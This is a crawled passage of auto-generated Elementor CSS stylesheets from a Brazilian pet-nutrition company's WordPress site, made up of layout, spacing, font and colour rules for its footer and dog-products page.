);--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:10%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-56 .elementor-element.elementor-element-f4e4926 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:200;line-height:18px;color:#FFFFFF;}.elementor-56 .elementor-element.elementor-element-23f3a2b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-56 .elementor-element.elementor-element-cb02e2d > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-cb02e2d .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:bold;color:#FFFFFF;}.elementor-56 .elementor-element.elementor-element-0115935 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-0115935 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:500;color:#8BBF44;}.elementor-56 .elementor-element.elementor-element-b383cfd .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:500;color:#8BBF44;}.elementor-56 .elementor-element.elementor-element-2b5b9db{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-56 .elementor-element.elementor-element-d448fd9 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-d448fd9 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:bold;color:#FFFFFF;}.elementor-56 .elementor-element.elementor-element-bbbc6ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 2px 0px;}.elementor-56 .elementor-element.elementor-element-bbbc6ec .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:bold;color:#FFFFFF;}.elementor-56 .elementor-element.elementor-element-852670a > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 0px 0px 5px;}.elementor-56 .elementor-element.elementor-element-852670a .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:500;color:#8BBF44;}.elementor-56 .elementor-element.elementor-element-e8e7aad > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 0px 5px;}.elementor-56 .elementor-element.elementor-element-e8e7aad .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:500;color:#8BBF44;}.elementor-56 .elementor-element.elementor-element-f6de3d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 2px 0px;}.elementor-56 .elementor-element.elementor-element-f6de3d6 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:bold;color:#FFFFFF;}.elementor-56 .elementor-element.elementor-element-680a249 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 0px 0px 5px;}.elementor-56 .elementor-element.elementor-element-680a249 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:500;color:#8BBF44;}.elementor-56 .elementor-element.elementor-element-4cb6272 > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 0px 5px;}.elementor-56 .elementor-element.elementor-element-4cb6272 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:500;color:#8BBF44;}.elementor-56 .elementor-element.elementor-element-d480a24{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-56 .elementor-element.elementor-element-5ab7e37 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-5ab7e37 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:bold;color:#FFFFFF;}.elementor-56 .elementor-element.elementor-element-d27b453 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-d27b453 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:500;color:#8BBF44;}.elementor-56 .elementor-element.elementor-element-cd04773 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-cd04773 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:500;color:#8BBF44;}.elementor-56 .elementor-element.elementor-element-5bfaf73 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-5bfaf73 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:bold;color:#FFFFFF;}.elementor-56 .elementor-element.elementor-element-60bdf7f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-56 .elementor-element.elementor-element-b500641{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-56 .elementor-element.elementor-element-b500641:not(.elementor-motion-effects-element-type-background), .elementor-56 .elementor-element.elementor-element-b500641 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#09411F;}.elementor-56 .elementor-element.elementor-element-43817b1{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-56 .elementor-element.elementor-element-8ed330f .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:200;color:#FFFFFF;}.elementor-56 .elementor-element.elementor-element-1d739ba{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-56 .elementor-element.elementor-element-a34c526 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:200;text-decoration:underline;color:#8BBF44;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-56 .elementor-element.elementor-element-fe2bf9c{--padding-top:60px;--padding-bottom:40px;--padding-left:10px;--padding-right:10px;}.elementor-56 .elementor-element.elementor-element-d27b453{text-align:left;}.elementor-56 .elementor-element.elementor-element-b500641{--padding-top:40px;--padding-bottom:40px;--padding-left:10px;--padding-right:10px;}}@media(min-width:768px){.elementor-56 .elementor-element.elementor-element-fe2bf9c{--content-width:1170px;}.elementor-56 .elementor-element.elementor-element-c6c7562{--width:50%;}.elementor-56 .elementor-element.elementor-element-23f3a2b{--width:20%;}.elementor-56 .elementor-element.elementor-element-2b5b9db{--width:15%;}.elementor-56 .elementor-element.elementor-element-d480a24{--width:15%;}.elementor-56 .elementor-element.elementor-element-b500641{--content-width:1170px;}.elementor-56 .elementor-element.elementor-element-43817b1{--width:80%;}.elementor-56 .elementor-element.elementor-element-1d739ba{--width:20%;}}@media(max-width:767px){.elementor-56 .elementor-element.elementor-element-fe2bf9c{--margin-top:80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-56 .elementor-element.elementor-element-8ed330f{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.petnutrition.com.br/wp-content/uploads/elementor/css/post-1780.css?ver=1765294103
body_size: 1848
content:
.elementor-1780 .elementor-element.elementor-element-c2aba56{--display:flex;--min-height:550px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:50;}.elementor-1780 .elementor-element.elementor-element-c2aba56:not(.elementor-motion-effects-element-type-background), .elementor-1780 .elementor-element.elementor-element-c2aba56 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.petnutrition.com.br/wp-content/uploads/2023/12/banner-produtos-caes.png");background-position:top center;background-repeat:no-repeat;background-size:auto;}.elementor-1780 .elementor-element.elementor-element-226828a3{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-40px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:55;}.elementor-1780 .elementor-element.elementor-element-4d916c1a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-1780 .elementor-element.elementor-element-4d916c1a:not(.elementor-motion-effects-element-type-background), .elementor-1780 .elementor-element.elementor-element-4d916c1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1780 .elementor-element.elementor-element-643255b6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-643255b6{text-align:left;}.elementor-1780 .elementor-element.elementor-element-643255b6 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:14px;font-weight:bold;line-height:40px;color:#8BBF44;}.elementor-1780 .elementor-element.elementor-element-acef655 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-acef655{text-align:left;}.elementor-1780 .elementor-element.elementor-element-acef655 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:14px;font-weight:bold;line-height:40px;color:#004A23;}.elementor-1780 .elementor-element.elementor-element-5207c1bc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-5207c1bc{text-align:left;}.elementor-1780 .elementor-element.elementor-element-5207c1bc .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:40px;color:#8BBF44;}.elementor-1780 .elementor-element.elementor-element-3251dbc8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-3251dbc8{text-align:left;}.elementor-1780 .elementor-element.elementor-element-3251dbc8 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:14px;font-weight:bold;line-height:40px;color:#004A23;}.elementor-1780 .elementor-element.elementor-element-59dfb3ac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-59dfb3ac{text-align:left;}.elementor-1780 .elementor-element.elementor-element-59dfb3ac .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:40px;color:#8BBF44;}.elementor-1780 .elementor-element.elementor-element-257c65f3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-257c65f3{text-align:left;}.elementor-1780 .elementor-element.elementor-element-257c65f3 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:14px;font-weight:bold;line-height:40px;color:#004A23;}.elementor-1780 .elementor-element.elementor-element-2d4fbb7f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-2d4fbb7f{text-align:left;}.elementor-1780 .elementor-element.elementor-element-2d4fbb7f .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;line-height:40px;color:#004A23;}.elementor-1780 .elementor-element.elementor-element-591a1217{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 30px;--row-gap:0px;--column-gap:30px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1780 .elementor-element.elementor-element-44c6423a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1780 .elementor-element.elementor-element-ab74d72{width:100%;max-width:100%;text-align:left;}.elementor-1780 .elementor-element.elementor-element-ab74d72 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-ab74d72 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:34px;font-weight:bold;line-height:40px;color:#004A23;}.elementor-1780 .elementor-element.elementor-element-2b886c4b{width:100%;max-width:100%;text-align:left;}.elementor-1780 .elementor-element.elementor-element-2b886c4b > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-2b886c4b.elementor-element{--align-self:flex-start;}.elementor-1780 .elementor-element.elementor-element-2b886c4b .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:300;line-height:20px;color:#004A23;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1780 .elementor-element.elementor-element-6968c1c img{height:450px;object-fit:contain;object-position:center center;}.elementor-1780 .elementor-element.elementor-element-13324e5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-13324e5d{text-align:left;}.elementor-1780 .elementor-element.elementor-element-13324e5d .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:300;line-height:20px;color:#004A23;}.elementor-1780 .elementor-element.elementor-element-31e5fa12{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1780 .elementor-element.elementor-element-6da53d9{width:100%;max-width:100%;text-align:center;}.elementor-1780 .elementor-element.elementor-element-6da53d9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-6da53d9 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:25px;font-weight:bold;line-height:40px;color:#004A23;}.elementor-1780 .elementor-element.elementor-element-65ec3fa8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:0px 20px;--row-gap:0px;--column-gap:20px;--margin-top:0px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1780 .elementor-element.elementor-element-1a24c17d{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:20px 0px;--row-gap:20px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1780 .elementor-element.elementor-element-77dbbf36{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:10px 0px;--row-gap:10px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#C6C6C6;--border-color:#C6C6C6;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1780 .elementor-element.elementor-element-77dbbf36.e-con{--align-self:flex-start;}.elementor-1780 .elementor-element.elementor-element-1f87fab8{width:100%;max-width:100%;text-align:left;}.elementor-1780 .elementor-element.elementor-element-1f87fab8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-1f87fab8 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:25px;font-weight:bold;line-height:40px;color:#004A23;}.elementor-1780 .elementor-element.elementor-element-2ee1fa25 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-2ee1fa25{text-align:left;}.elementor-1780 .elementor-element.elementor-element-2ee1fa25 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:300;line-height:20px;color:#004A23;}.elementor-1780 .elementor-element.elementor-element-a73b268{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:10px 0px;--row-gap:10px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#C6C6C6;--border-color:#C6C6C6;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1780 .elementor-element.elementor-element-a73b268.e-con{--align-self:flex-start;}.elementor-1780 .elementor-element.elementor-element-4ac7b8e1{width:100%;max-width:100%;text-align:left;}.elementor-1780 .elementor-element.elementor-element-4ac7b8e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-4ac7b8e1 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:25px;font-weight:bold;line-height:40px;color:#004A23;}.elementor-1780 .elementor-element.elementor-element-2b33b868 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-2b33b868{text-align:left;}.elementor-1780 .elementor-element.elementor-element-2b33b868 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:300;line-height:20px;color:#004A23;}.elementor-1780 .elementor-element.elementor-element-688b9b71{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:20px 0px;--row-gap:20px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1780 .elementor-element.elementor-element-7dc94ff9{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:10px 0px;--row-gap:10px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#C6C6C6;--border-color:#C6C6C6;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1780 .elementor-element.elementor-element-7dc94ff9:not(.elementor-motion-effects-element-type-background), .elementor-1780 .elementor-element.elementor-element-7dc94ff9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F9F6;}.elementor-1780 .elementor-element.elementor-element-7dc94ff9.e-con{--align-self:flex-start;}.elementor-1780 .elementor-element.elementor-element-453edd31{width:100%;max-width:100%;text-align:left;}.elementor-1780 .elementor-element.elementor-element-453edd31 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-453edd31 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:25px;font-weight:bold;line-height:40px;color:#004A23;}.elementor-1780 .elementor-element.elementor-element-3c3e9e4b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-3c3e9e4b{text-align:left;}.elementor-1780 .elementor-element.elementor-element-3c3e9e4b .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:300;line-height:20px;color:#004A23;}.elementor-1780 .elementor-element.elementor-element-7beba859{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:10px 0px;--row-gap:10px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#C6C6C6;--border-color:#C6C6C6;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1780 .elementor-element.elementor-element-7beba859:not(.elementor-motion-effects-element-type-background), .elementor-1780 .elementor-element.elementor-element-7beba859 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F9F6;}.elementor-1780 .elementor-element.elementor-element-7beba859.e-con{--align-self:flex-start;}.elementor-1780 .elementor-element.elementor-element-73a6b0b8{width:100%;max-width:100%;text-align:left;}.elementor-1780 .elementor-element.elementor-element-73a6b0b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-73a6b0b8 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:25px;font-weight:bold;line-height:40px;color:#004A23;}.elementor-1780 .elementor-element.elementor-element-36142b4f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-36142b4f{text-align:left;}.elementor-1780 .elementor-element.elementor-element-36142b4f .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:15px;font-weight:300;line-height:20px;color:#004A23;}.elementor-1780 .elementor-element.elementor-element-72e23662{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:20px 0px;--row-gap:20px;--column-gap:0px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1780 .elementor-element.elementor-element-5a68b6bc{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1780 .elementor-element.elementor-element-2217cfe7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-2217cfe7{text-align:left;}.elementor-1780 .elementor-element.elementor-element-2217cfe7 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;color:#8BBF44;}.elementor-1780 .elementor-element.elementor-element-3ddeb079{width:100%;max-width:100%;text-align:left;}.elementor-1780 .elementor-element.elementor-element-3ddeb079 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1780 .elementor-element.elementor-element-3ddeb079 .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:30px;font-weight:bold;color:#004A23;}.elementor-1780 .elementor-element.elementor-element-2b3f62cc{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1780 